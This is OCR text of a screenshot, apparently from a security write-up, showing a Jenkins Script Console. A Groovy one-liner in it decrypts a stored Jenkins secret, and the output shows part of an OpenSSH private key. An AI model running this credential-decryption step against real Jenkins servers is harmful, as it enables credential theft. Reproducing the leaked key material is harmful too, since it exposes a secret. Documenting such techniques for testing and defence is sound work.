 Dashboard > Manage Jenkins > Script Console
Manage Jenkins
My Views
Build Queue (1)
shell pp
Build Executor Status
1 shell pp #1
2 Idle
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println(hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5XHjUb8lUYkf/XSuDhR5tIpVWwkk7l1FTYwQQl/
Run
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5